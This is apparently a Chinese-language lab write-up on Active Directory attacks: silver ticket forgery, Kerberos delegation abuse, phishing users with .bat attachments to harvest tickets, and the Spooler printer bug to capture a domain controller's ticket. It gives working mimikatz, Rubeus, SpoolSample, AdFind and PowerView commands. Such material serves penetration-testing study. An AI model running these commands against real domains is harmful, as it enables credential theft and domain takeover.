利用的条件:

1.域名 2.域sid 3.目标服务器名(域名) 4.可利用的服务 5.

目标机器用户的NTLM-HASH 6.需要伪造的用户名

使用白银票据伪造常用服务

实验过程通过在内存中注入高权限的TGT票据,每次执行命令再查看内存中(klist)生成了什么服务,可得出如下结论:

1、CIFS服务。在windows主机之间进行网络文件共享是通过使用微软公司自己的CIFS服务实现的

,伪造cifs服务可以执行常用的dir、copy等命令。

2、伪造LDAP服务权限使用白银票据伪造常用服务可以实现ldap查询,或者执行dcsync(优先选择这个服务)

3、host服务。可以实现计划任务和服务等

SILVER TICKET各种制作方式和使用

kerberos::golden /domain:域名 /sid:sid值 /target:完整的域控名

/service:服务名 /rc4:服务账号NTMLHASH /user:用户名 /ptt

示例kerberos::golden /domain:abc.com

/sid:S-1-5-21-3017290923-2273747523-1411849474 /target:dc.abc.com

/service:cifs /rc4:afffeba176210fad4628f0524bfe1942 /user:LiSi

其中的用户名可以随便写



委派的概念和分类与协议

非约束性委派

委派发生在Kerberos协议之后,web系统代表张三去访问,也需要经过Kerberos认证,此时web系统中含有张三用户的TGT票据(如果张三是服务账号就不会在委派那里留下缓存的TGT)。

非约束性即没有任何限制,web系统就可以以张三的身份去访问域内任何一台机器了,假设张三是域管理员,控制了web系统即可控制整个域。



约束性委派



微软于2007年为Kerberos协议进行扩展引入S4U(service for

user)协议,该协议分为两个子协议,这两个扩展都允许服务代表用户从KDC请求票证。

1、S4u2self(Service for User to Self)

2、S4U2proxy(Service for User to Proxy)

如果仅仅只是不安全,约束一下就好了,被委派的机器只能访问设定好机器的服务,大可不必引入新协议。引入新协议的原因是”不安全+应用场景受限”。

受限场景:当这个用户不在域内,他在出差,不能使用kerberos去认证,只能使用其他协议认证web系统,那同样WEB系统也需要访问文件服务的资源,这个时候如何认证呢?

那就要用到这两个协议了



基于资源的约束性委派

可以将基于资源的约束性委派理解为传统的约束性委派的反向过程。以WEB服务器和文件服务器两个服务为例,传统的约束性委派需要在WEB服务器上设置委派属性,以指定对文件服务器上的哪一个服务进行委派,而在基于资源的约束性委派中,需要在文件服务器上设置资源委派,以允许web服务器对文件服务器上的服务进行委派。

也就是说原来需要在域管上设置委派人的约束,现在是在被访问的资源上设置谁可以委派来访问自己,不需要在域管上设置。



上述过程用户A访问WEB系统B,B代表A去向KDC申请访问B的TGT和ST1(使用S4u2self),用户A拿到了ST1就可以访问B了,如果在B上配置了约束性委派(A到C的约束委派),则B能够使用S4U2Proxy协议将用户发给自己的可转发的ST1票据以用户的身份发给KDC,KDC返回B一个访问C的票据ST2,这样B就可以拿着ST2以用户的身份访问C。

非约束性委派攻击







非约束性委派设置

非约束性委派设置在域控上,设置的对象分为两种:





- 机器账号,也就是给computer设置

- 注册了SPN的域用户

配置了非约束性委派的机器,一旦访问该机器,TGT就会被缓存在lsass进程的内存中,通过

klist是不能查看的,必须查看内存。



注意如下的问题 :1、域控是默认配置了非约束性委派的(跨域攻击可以用到)

2、配置的非约束性委派最好是机器用户容易触发

查询配置了的非约束性委派

- AdFind.exe工具

查询机器用户配置了非约束性委派

AdFind.exe -b "DC=abc,DC=com" -f

"(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))"

-dn

+———————————————————————–+

| 解释: |

| |

|  |

|

|  |

|

+=======================================================================+

+———————————————————————–+

查询域用户(配置了SPN)配置了非约束性委派

AdFind.exe -b "DC=abc,DC=com" -f

"(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=524288))"

-d



- PowerView.ps1脚本 (只能查询到委派的机器账户)

Import-Module .\PowerView.ps1

Get-NetComputer –unconstrained | select dnshostname, samaccountname

CS下的命令powershell-import PowerView.ps1

钓鱼方式进行委派攻击上线

前提是控制了具有非约束委派的机器,此时想要拿下其他账号的票据,就可以进行钓鱼。

比如说发邮件,附件带有.bat脚本,内容就是执行命令访问这台机器。



但是执行”dir

\\woli-30.abc.com\c$“肯定不行的,因为这是走的NTLM认证,是挑战响应协议,要想拿到票据,必须要走kerboros认证。



这里以ZhangSan(管理员)账户为例,去与目标建立一个IPC连接

通过mimikatz导出,需要privilege::debug权限

sekurlsa::tickets /export

ZhangSan这个用户的票据就拿到了,再进行ptt攻击->上线

利用打印机漏洞进行委派攻击

一般情况下,要让域管来主动访问被设置了非约束性委派的机器比较难,可以结合漏洞进行。

一般域管不会主动访问我们,我们可以利用Windows打印系统远程协议(MS-RPRN)中的一种旧的但是默认启用的方法,在该方法中,域用户可以使用MS-RPRNRpcRemoteFindFirstPrinterChangeNotification(Ex)方法强制任何运行了Spooler服务的计算机以通过Kerberos或NTLM对攻击者选择的目标进行身份验证。非约束性委派主机结合Spooler打印机服务漏洞,让域控机器DC强制访问已控的具有本地管理员权限的非约束性委派机器,从而拿到域控的机器用户HASH,从而进行控制整个域。



进行实验之前一定要把所有的防火墙关闭!



首先利用Rubeus在被控制主机上以本地管理员权限执行以下命令,每隔一秒监听来自域控机器DC(主机名)的登录信息。

Rubeus.exe monitor /interval:1 /filteruser:DC$



再使用SpoolSample强制域控打印机回连

SpoolSample.exe DC woli

我用WinSer2008复现不了,ser2012可以,目前没有加入这台主机,暂且先放这里吧

复现成功是这样的:



然后将这些全部复制下来清除空格搞成一行->作为票据 导入到内存

Rubeus.exe ptt /ticket:票据



